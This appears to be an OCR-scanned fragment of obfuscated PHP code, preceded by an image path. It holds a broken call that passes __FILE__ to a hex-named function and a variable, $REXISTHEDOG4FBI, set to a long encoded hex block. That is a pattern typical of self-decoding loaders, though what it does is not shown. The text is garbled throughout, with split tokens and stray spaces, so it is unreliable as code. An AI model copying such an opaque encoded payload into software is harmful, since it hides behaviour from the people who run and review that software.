
DBC97BEAD93B681C452F25BE26'
;g0666f0acdeed38d
4cd9084ade1739498(f0666f0acdeed38d4cd9084ade
1739498(
__FILE__
));
$REXISTHEDOG4FBI
=
'0772F57
485C118BC8AD678E414CC 347E868E16482A1FF13448
7B65FBC 930E17292478F3669D755546AEE60924A82C
D719530AC5499F72BD4 C4C9BFB5B87B92E659745809
5FA16152B7DC1134B9E26DAB82CB755FC5AF12CB1122
B70AD8CA29924C67BAAF719CD 976C7F1CC779D56405
0F062969391A2E95CBEEC74E3 47D859FD6C2DD3F2F1
E7A9E89F31473E43269A28AF12962BDDE4F3E5ABEA99
3F5117A87829B8DFC1C7D98F15CCBC9CFBEAEEE2E1F6
CAFE853C6C5C6C1DA4B3A56BAA597F1CC92BB14BD698
AC8 64781E2 06EE81ACD74DA 95EF758C5A883B9F05
826724A6ACC 459F0206D9D35E116 0 91BBC75AA2DA
048E273D07BC91948F9649ADD 363CCAE35B1B4425B4
9D83EBA373D2F798FE2 5 B186D9799AD346FCB1BBBE
F113C978B80F127DB7A8DEF52B511CE62E5668AAF25A
03D9F46EB5189AC5AF95B89918C81F9417DB289994DF
750FA6AED64E11461A929CB 65382D8 EC375EB59C34
2BF33C1354C94F8724D625D531FDEDADDA496F02330A
5DC1B3117 11A759680EF2C60CFB9D3332471A8E14A3
168A1FC1E 87795FB6BDD3E59C2CFCAC3B5A4E7217C9
D89F41379E457B1EC5EABEE28107B9EFF1F78E656B2E
656C6E6C28FD57DDF 63C93379783B76FE56198859C2
2D764BBFC42 DBEFF38753D23A636DD147480B63C99F